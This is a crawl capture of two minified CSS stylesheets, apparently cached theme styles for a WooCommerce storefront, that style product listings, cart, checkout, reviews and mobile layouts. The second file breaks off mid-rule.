<!-- QUIC.cloud CCSS loaded ✅ /ccss/fa2d5e71d0577b60c5cb2a847ddf624e.css -->

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/5bb1cd27093df01543607859a38ee867.css?ver=48ba0
body_size: 4603
content:
.woocommerce div.col2-set.addresses{margin-top:20px}.woocommerce-account .addresses .title h3{float:left;margin-top:0}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:-3px}.woocommerce input[type=number]::-webkit-inner-spin-button,.woocommerce input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce table.cart .product-thumbnail a,div.pp_woocommerce .pp_next,div.pp_woocommerce .pp_previous{border:none}.woocommerce-checkout #payment .payment_method_paypal .about_paypal{line-height:150%}.woocommerce-Price-amount.amount{color:#000}.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:24px;line-height:1.5;padding:0;margin-bottom:10px;transition:color 0.2s ease 0s;-webkit-transition:color 0.2s ease 0s;-moz-transition:color 0.2s ease 0s}.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover{text-decoration:none;color:rgb(0 0 0 / .6)}.woocommerce ul.products li.product a img{opacity:1;transition:opacity 0.4s ease-in-out 0s;margin:0 0 20px}.woocommerce ul.products li.product a:hover img,.woocommerce ul.cart_list li a:hover img,.woocommerce ul.product_list_widget li a:hover img{opacity:.8;transition:opacity 0.4s ease-in-out 0s}.woocommerce .product-categories{list-style-type:none;margin:20px 0 0;padding:0}.woocommerce .product-categories li{float:left;font-size:12px;line-height:1;color:#666;margin-right:10px;margin-top:10px;text-transform:uppercase}.woocommerce .product-categories li a{display:block;color:#666;padding:13px 15px 14px;border:1px solid #E5E5E5}.woocommerce .product-categories li a:hover{color:#FFF;border-color:#42B3E5;background:#42B3E5}.woocommerce-pagination .prev,.woocommerce-pagination .next{text-align:center}.woocommerce nav.woocommerce-pagination{text-align:left}.woocommerce nav.woocommerce-pagination ul{border:none;margin:0}.woocommerce .woocommerce-pagination ul.page-numbers{clear:both}.woocommerce .woocommerce-pagination ul.page-numbers li{float:left;margin-left:10px;border:none}.woocommerce .woocommerce-pagination ul.page-numbers li:first-child{margin-left:0}.woocommerce .woocommerce-pagination ul.page-numbers li a,.woocommerce .woocommerce-pagination ul.page-numbers li span,.woocommerce .woocommerce-pagination ul.page-numbers li a:focus{display:block;color:#666;background:#fff0;width:37px;padding:9px 0 8px;font-size:12px;line-height:1.83334;border:1px solid #E5E5E5;text-align:center;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;min-width:auto}.woocommerce .woocommerce-pagination ul.page-numbers li a{transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s}.woocommerce .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce .woocommerce-pagination ul.page-numbers li a.current,.woocommerce .woocommerce-pagination ul.page-numbers li span.current{border-color:#42B3E5;background:#42B3E5;color:#FFF}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:1em}.woocommerce div.product div.images .flex-control-thumbs li{float:left;margin-bottom:1em;margin-right:3.8%;width:30.75%}.woocommerce div.product div.images .flex-control-thumbs li:nth-child(3n){margin-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{background:none;border:none;margin:0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{box-shadow:none;border:none;content:'';bottom:0;height:auto}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff0;z-index:0}.woocommerce div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs{overflow:visible;border:none}.woocommerce div.product .woocommerce-tabs{width:100%;padding:0;margin:0 0 -15px;list-style:none;background:none;border:none}.woocommerce div.product .woocommerce-tabs ul.tabs{border-bottom:1px solid #E5E5E5;margin:0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{position:relative;float:left;padding:0;border:none;list-style:none;text-align:center}.woocommerce div.product .woocommerce-tabs ul.tabs li a{position:relative;width:auto;display:block;text-align:center;font-size:18px;color:#25282A;padding:8px 15px 11px;border:none;background:#F0F0F0;font-family:'Source Sans Pro','Arial',sans-serif;line-height:normal;outline:none;text-decoration:none;transition:none;line-height:1;border-right:1px solid #E0E0E0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active span{display:inline;position:relative;border-style:solid;border-width:9px 9px 0;border-color:#42B3E5 #fff0;bottom:-9px}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:5px 10px -1px 0}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child{margin-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:16px;padding:14px 17px 16px;margin-bottom:1px;background:none;border-right:none;color:#666;font-weight:400;border-bottom:1px solid #E0E0E0}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a.selected,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom:2px solid #42B3E5;padding-bottom:15px;background:none;color:#000}.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel p{margin-top:10px}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.altm,.woocommerce .widget_product_search form input[type='submit'],.woocommerce .widget_product_search form button,.woocommerce .cart .coupon input.button,.woocommerce .button.add_to_cart_button.loading{display:block;color:#fff;float:right;font-size:14px;padding:12px 19px;text-align:center;cursor:pointer;background:#3156A3;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-weight:400;border:1px solid #3156A3;line-height:normal;text-transform:uppercase;transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s}.woocommerce-orders-table__cell-order-actions{text-align:center}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_product_search form input[type='submit'],.woocommerce .widget_product_search form button,.woocommerce div.product form.cart .button.single_add_to_cart_button,.woocommerce #review_form #respond .form-submit input,.woocommerce #payment #place_order,.woocommerce .cart input.button,.woocommerce .button.wc-forward{font-family:'Open Sans',Arial,sans-serif;font-size:14px;line-height:normal;text-transform:uppercase;background:#3156A3;border:1px solid #3156A3}.woocommerce-cart .woocommerce .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce .widget_product_search form input[type='submit']:hover,.woocommerce .widget_product_search form button:hover,.woocommerce div.product form.cart .button.single_add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #payment #place_order:hover,.woocommerce .cart input.button:hover,.woocommerce .button.wc-forward:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce .cart .coupon input.button:hover{color:#FFF;background:#42B3E5;border:1px solid #42B3E5}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{vertical-align:unset}.woocommerce .star-rating:before{color:#F0F0F0;content:"SSSSS"}body.woocommerce-page .star-rating,.woocommerce .star-rating{color:#FFA838}.woocommerce .woocommerce-product-rating .star-rating{margin:0 30px 0 0}.woocommerce .woocommerce-product-rating{line-height:1}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .widget_top_rated_products .amount{color:#666;font-family:'Source Sans Pro','Arial',sans-serif;font-size:20px;font-weight:300;text-decoration:none}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:24px}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:300;text-decoration:none}.woocommerce ul.products li.product .price del,.woocommerce .widget_top_rated_products del{float:left;opacity:.5;color:#999}.woocommerce ul.products li.product .price ins,.woocommerce .widget_top_rated_products ins{margin-left:5px;font-weight:300;text-decoration:none;color:#666}.woocommerce ul.products li.product .price ins:before,.woocommerce .widget_top_rated_products ins:before{content:"/";margin-right:5px}.woocommerce span.onsale{background-color:#3156A3;z-index:1;padding:0}.woocommerce ul.products li.product .button{margin-top:30px;width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:30.05%}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:none}.woocommerce .products ul,.woocommerce ul.products{margin:0}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0}.woocommerce .woocommerce-ordering select{color:#666;border:1px solid #F0F0F0;padding:12px 5px;font-size:13px}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:right;font-size:14px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:285px;margin:30px 30px 0 0}.woocommerce .related ul li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{width:285px;margin:30px 30px 0 0}.woocommerce .related ul.products li.product:nth-child(3n),.woocommerce .upsells.products ul li.product:nth-child(3n){margin-right:0}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{width:285px;margin:30px 30px 0 0}.woocommerce ul.products li.last,.woocommerce ul.products.columns-3 li.last,.woocommerce-page ul.products li.last,.woocommerce .related ul li.product.last,.woocommerce .cart-collaterals .cross-sells ul.products li.last,.woocommerce-page .cart-collaterals .cross-sells ul.products li.last{margin-right:0}.woocommerce div.product div.summary{margin-bottom:50px}.woocommerce nav.woocommerce-pagination{margin-top:30px;float:right}.woocommerce div.product .product_title{margin:0 0 15px 0}.woocommerce div.product .woocommerce-product-rating{margin:0 0 20px 0}.woocommerce div.product p.price,.woocommerce div.product span.price{padding:0;margin-bottom:20px}.woocommerce div.product .description{border-top:1px solid #E5E5E5;border-bottom:1px solid #E5E5E5}.woocommerce div.product .comment-text .description{border-bottom:none;padding:20px 0 0}.woocommerce div.product .comment-text .description p{padding:0}.woocommerce div.product .description p{padding:20px 0}.woocommerce div.product form.cart .variations label{font-weight:400}.woocommerce div.product .variations .reset_variations{display:none!important}.woocommerce div.product form.cart .variations select{padding:12px 5px;color:#666;border:1px solid #F0F0F0;margin:0}.woocommerce div.product .woocommerce-variation-price p.price,.woocommerce div.product .woocommerce-variation-price span.price{display:block}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{vertical-align:middle}.woocommerce div.product form.cart table td.value{text-align:right;padding-left:0;padding-right:0}.woocommerce div.product form.cart{margin:30px 0 30px 0}.woocommerce div.product form.cart div.quantity{margin:0 10px 0 0}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{border:none}.woocommerce .posted_in{color:#999}.woocommerce .posted_in a{color:#999;border-bottom:none}.woocommerce .posted_in a:hover{color:#3156A3}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{content:""}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{padding:5px 8px 7px}.woocommerce a.added_to_cart{display:none}.woocommerce .quantity .qty,.woocommerce-cart table.cart td.actions .coupon .input-text{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;border:none;padding:11px 18px;line-height:normal}.woocommerce-cart form table.cart td.actions .coupon .input-text{width:150px;margin-right:10px}.woocommerce-cart form table.cart td.actions .coupon .input-text,.woocommerce form.checkout_coupon #coupon_code{padding-top:12px;padding-bottom:12px}.woocommerce #reviews #comments{margin-top:30px}.woocommerce #reviews #comments ol.commentlist li{margin:0 0 30px}.woocommerce #reviews #comments ol.commentlist li img.avatar{position:static;width:100px;border:none;padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px;padding-top:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:130px;border:none;padding:0}.woocommerce #reviews #comments ol.commentlist li .meta{color:#999}.woocommerce #review_form_wrapper{margin-top:20px}#review_form textarea:focus{background:#fff0;padding:14px 19px;border:1px solid #E5E5E5}.woocommerce #review_form_wrapper .comment-form-comment #comment.hint{color:#999}.woocommerce #review_form_wrapper #review_form p.form-submit{margin-top:10px;padding:0}.woocommerce #review_form_wrapper .comment-form-rating label{float:left;margin:-2px 30px 8px 0;color:#999}.woocommerce #review_form_wrapper .comment-form-rating .stars{float:left}.woocommerce #review_form_wrapper form input[type='submit']{width:auto}.woocommerce #review_form_wrapper .comment-form-comment{padding:0}.woocommerce #review_form_wrapper .comment-form-comment label{display:none}.woocommerce #review_form_wrapper .comment-form-comment #comment{height:105px;margin-bottom:0}.woocommerce .comment-reply-title::after{content:"";display:block;bottom:0;width:50px;height:2px;background:#42B3E5;margin-top:10px}.woocommerce h2.box-header,.woocommerce h3.box-header,.woocommerce h4.box-header,.woocommerce .comment-reply-title,.woocommerce .related.products h2,.woocommerce-account .woocommerce h2,.woocommerce-checkout .woocommerce h2,.upsells.products h2,.woocommerce-account .title h3,.woocommerce-checkout .title h3{font-size:18px}.woocommerce #review_form #respond p{margin:0;padding:0}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top:none;border-left:3px solid #42B3E5;background:#F0F0F0;padding:34px 25px 25px 70px!important;line-height:150%;min-height:90px;color:#25282A}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{top:35px;font-size:22px}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{margin-top:-12px}.woocommerce mark{background:#42B3E5}.woocommerce #review_form #respond .form-submit input{float:right}.woocommerce div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs .panel{margin:0}.woocommerce .cart .button,.woocommerce .cart input.button{float:right}.woocommerce table.shop_table,.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:collapse;border:1px solid #E5E5E5}.woocommerce table.shop_table strong{color:#666}.woocommerce table.shop_table th,.woocommerce-cart .cart-collaterals .cart_totals table th{font-family:'Source Sans Pro','Arial',sans-serif;font-size:16px;font-weight:400;background-color:#F0F0F0}.woocommerce table.shop_table th,.woocommerce table.shop_table td{padding:12px;border:1px solid #E5E5E5}.woocommerce table.shop_table.cart tr:nth-child(even),.woocommerce table.cart_totals_table td:nth-child(even),.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.cart-subtotal,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.order-total{background-color:#F0F0F0}.woocommerce table tr:nth-child(2n+1),.woocommerce table.cart_totals_table td:nth-child(even),.woocommerce table.shop_table.cart tr:last-child{background-color:#fff0}.woocommerce table.shop_table tr:last-child td{padding:12px}.woocommerce-cart table.cart img{width:100px}.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td{padding:12px;vertical-align:middle}.woocommerce .quantity input{line-height:1;vertical-align:middle}.woocommerce .quantity .qty{width:30px;height:24px;appearance:textfield;-moz-appearance:textfield;-webkit-appearance:textfield;background:#fff0;border-top:1px solid #E5E5E5;border-bottom:1px solid #E5E5E5}.woocommerce .quantity .plus,.woocommerce .quantity .minus{width:44px;height:48px;border:1px solid #E5E5E5;background:#fff0;cursor:pointer;padding:10px 13px 13px}.woocommerce .quantity .plus:hover,.woocommerce .quantity .minus:hover{color:#FFF;background:#42B3E5;border-color:#42B3E5}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:100%}.woocommerce-message a,.woocommerce-info a,.woocommerce-error a,.woocommerce-review-link,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{color:#3156A3}.woocommerce a.remove{color:#3156A3!important;font-weight:400}.woocommerce a.remove:hover{background:#42B3E5}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{float:right;margin:0}.woocommerce-cart .wc-proceed-to-checkout{padding:0}.woocommerce .widget_price_filter form,.woocommerce .widget_product_search form{margin-top:30px}.woocommerce .widget_price_filter .price_slider_amount .price_label{float:left;font-size:14px}.woocommerce .widget_price_filter .price_slider_amount .button{float:right;margin-top:10px;padding:8px 16px}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#F0F0F0}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#3156A3}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#FFF;border:2px solid #3156A3}.woocommerce .widget_product_search form .screen-reader-text{display:none}.woocommerce .widget_product_search form .search-field{width:100%;padding:13px 22px;color:#000;margin:0;background:#F0F0F0;border:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.woocommerce .widget_product_search form input[type='submit'],.woocommerce .widget_product_search form button{float:right;cursor:pointer;margin-top:10px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;width:100px;margin-left:0;margin-right:20px}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:0;margin-top:30px}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-size:18px;font-family:'Source Sans Pro','Arial',sans-serif;font-weight:400;line-height:1.55556;color:#000;margin-bottom:10px;border:none}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover{text-decoration:underline}.woocommerce .widget_top_rated_products .star-rating{margin-bottom:15px}.woocommerce .widget_top_rated_products .amount{font-size:18px}.woocommerce .button.wc-backward{float:left}.woocommerce #review_form p.stars a{color:#FFA838;border:none}.woocommerce .comment-text .star-rating{top:3px}.woocommerce p.stars a.star-1:after,.woocommerce p.stars a.star-2:after,.woocommerce p.stars a.star-3:after,.woocommerce p.stars a.star-4:after,.woocommerce p.stars a.star-5:after{font-family:'star';font-weight:400;color:#F0F0F0}.woocommerce p.stars a.star-1:after{content:"S"}.woocommerce p.stars a.star-1.active:after,.woocommerce p.stars a.star-1:hover:after{content:"S";color:#FFA838}.woocommerce p.stars a.star-2:after{content:"SS"}.woocommerce p.stars a.star-2.active:after,.woocommerce p.stars a.star-2:hover:after{content:"SS";color:#FFA838}.woocommerce p.stars a.star-3:after{content:"SSS"}.woocommerce p.stars a.star-3.active:after,.woocommerce p.stars a.star-3:hover:after{content:"SSS";color:#FFA838}.woocommerce p.stars a.star-4:after{content:"SSSS"}.woocommerce p.stars a.star-4.active:after,.woocommerce p.stars a.star-4:hover:after{content:"SSSS";color:#FFA838}.woocommerce p.stars a.star-5:after{content:"SSSSS"}.woocommerce p.stars a.star-5.active:after,.woocommerce p.stars a.star-5:hover:after{content:"SSSSS";color:#FFA838}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{cursor:pointer;opacity:1;background:#F0F0F0;color:#E0E0E0;border:1px solid #F0F0F0;padding:12px 19px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.select2-container .select2-selection{border-color:#E5E5E5;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woocommerce form.login .form-row label.inline{display:block}.woocommerce .login .button{margin-top:10px}.select2-container .select2-selection{border:none;height:auto;background:#F0F0F0;padding:8px 20px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.select2-container .select2-selection .select2-selection__rendered{padding-left:0}.select2-dropdown-open.select2-drop-above .select2-selection,.select2-dropdown-open.select2-drop-above .select2-choices{border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.select2-dropdown-open .select2-selection{box-shadow:none}.select2-container--default .select2-selection--single .select2-selection__arrow{height:100%}.select2-drop{border-color:#E5E5E5}.woocommerce-checkout #payment{background:#F0F0F0;border:1px solid #E5E5E5;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woocommerce #customer_details .box-header,.woocommerce-account .woocommerce h2,.woocommerce-checkout .woocommerce h2{margin-bottom:25px}.woocommerce .woocommerce-customer-details address{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border:1px solid #E5E5E5}.woocommerce-account .woocommerce h2,.woocommerce-checkout .woocommerce h2{margin-top:20px}.woocommerce-checkout .woocommerce h2::after{content:"";display:block;bottom:0;width:50px;height:2px;background:#42B3E5;margin-top:10px}.woocommerce-checkout #payment ul.payment_methods{border-color:#E5E5E5}.woocommerce ul.order_details,.woocommerce table.shop_table.order_details,.woocommerce table.shop_table.customer_details,.woocommerce .shop_table.my_account_orders{margin:10px 0 50px;padding:0}.woocommerce .woocommerce-checkout-review-order,.woocommerce table.shop_table.order_details,.woocommerce table.shop_table.customer_details{margin-top:30px}.woocommerce table.shop_table.my_account_orders{margin-top:0;font-size:inherit}.woocommerce table.my_account_orders .button{float:none}.woocommerce-account address,.woocommerce-checkout address,.woocommerce-order-received address{margin-top:30px;line-height:150%;font-style:normal}.woocommerce-account .title h3{float:none;margin-top:20px}.woocommerce-MyAccount-content p:first-child{padding-top:0}.woocommerce form.edit-address .box-header,.woocommerce form.edit-account .box-header{margin-bottom:30px}.woocommerce .product-categories li a:hover{text-decoration:none}.widget.mc_cart_icon_widget{overflow:visible}span.cart-items-number{position:absolute;display:block;top:-8px;right:-6px;width:16px;height:16px;background:#42B3E5;font-family:arial;font-size:10px;text-align:center;line-height:14px;color:#FFF;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}span.cart-items-number.cart-empty{background:#F0F0F0;color:#999}.woocommerce form .form-row{padding:0;margin:0}.woocommerce form .form-row label{color:#999}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce .comment-form input,.woocommerce #review_form_wrapper .comment-form-comment #comment,.woocommerce-cart table.cart td.actions .coupon .input-text{width:100%;padding:13px 22px;line-height:1.71429;color:#000;margin:0;background:#F0F0F0;border:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.woocommerce form .form-row textarea{height:150px}.woocommerce .comment-form label,.woocommerce form .form-row label{text-transform:uppercase;font-size:12px;line-height:1.83334;margin-top:8px;margin-bottom:8px}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background:#F8F8F8}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{border-color:#fff0 #fff0 #F8F8F8}

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/c0779196ff07f9f50dd7683e0961f78d.css?ver=94d48
body_size: 1052
content:
@media screen and (max-width:1249px){.woocommerce ul.products li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{width:225px}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-size:16px}}@media screen and (max-width:1009px){.woocommerce ul.products li.product h3{font-size:22px}.woocommerce h2.box-header,.woocommerce h3.box-header,.woocommerce h4.box-header,.woocommerce .comment-reply-title,.woocommerce .related.products h2,.woocommerce-account .woocommerce h2,.woocommerce-checkout .woocommerce h2,.upsells.products h2,.woocommerce-account .title h3,.woocommerce-checkout .title h3{font-size:16px}.woocommerce div.product div.summary{margin-bottom:40px}.woocommerce ul.products li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{width:264px}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{width:168px}.woocommerce ul.products li.product:nth-child(2n),.woocommerce ul.products.columns-3 li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n),.woocommerce .related ul li.product:nth-child(2n),.woocommerce .related ul.products li.product:nth-child(2n),.woocommerce .upsells.products ul li.product:nth-child(2n),.woocommerce .upsells.products ul.products li.product:nth-child(2n),.woocommerce-page .related ul li.product:nth-child(2n),.woocommerce-page .related ul.products li.product:nth-child(2n),.woocommerce-page .upsells.products ul li.product:nth-child(2n),.woocommerce-page .upsells.products ul.products li.product:nth-child(2n),.woocommerce .cart-collaterals .cross-sells ul.products li:nth-child(2n),.woocommerce-page .cart-collaterals .cross-sells ul.products li:nth-child(2n),.woocommerce .cart-collaterals .cross-sells ul.products li.last,.woocommerce-page .cart-collaterals .cross-sells ul.products li.last{margin-right:0}.woocommerce ul.products li.last,.woocommerce ul.products.columns-3 li.last,.woocommerce-page ul.products li.last,.woocommerce .related ul li.product.last,.woocommerce .related ul li.last,.woocommerce .related ul.products li.last,.woocommerce .upsells.products ul li.last,.woocommerce .upsells.products ul.products li.last,.woocommerce-page .related ul li.last,.woocommerce-page .related ul.products li.last,.woocommerce-page .upsells.products ul li.last,.woocommerce-page .upsells.products ul.products li.last,.woocommerce .related ul.products li.product:nth-child(3n),.woocommerce .upsells.products ul li.product:nth-child(3n){margin-right:30px}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:none}.woocommerce .woocommerce-product-rating .star-rating{margin:0 15px 0 0}.woocommerce div.product form.cart .button{margin-top:10px}.woocommerce-cart .cart-collaterals .cart_totals table th{width:40%}.woocommerce .widget_price_filter .price_slider_amount .button{float:left}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:80px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:13px}}@media screen and (max-width:767px){.woocommerce ul.products li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{width:216px}.woocommerce div.product form.cart .button{margin-top:0}.woocommerce .shop_table.cart .quantity .plus,.woocommerce .shop_table.cart .quantity .minus{width:37px}.woocommerce .shop_table.cart .quantity .qty{width:25px}.woocommerce-checkout .woocommerce-shipping-fields,.woocommerce-checkout .woocommerce-column--shipping-address,.woocommerce-account .woocommerce-column--shipping-address,.woocommerce-account .addresses .col-2,.woocommerce-checkout .col-2{margin-top:40px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:100px}.woocommerce .widget_price_filter .price_slider_amount .button{float:right}.woocommerce table.cart td.actions div.coupon .input-text+input.button{float:left;width:auto}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:10px}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a.selected,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{padding-bottom:9px}.woocommerce table.shop_table td.woocommerce-orders-table__cell-order-actions::before{content:none}.woocommerce-cart-form .actions .button[type="submit"]{margin-top:27px;margin-bottom:15px}.woocommerce-cart-form .actions .coupon .button[type="submit"]{margin:0}}@media screen and (max-width:479px){.woocommerce ul.products li.product h3{font-size:18px}.woocommerce ul.products li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul 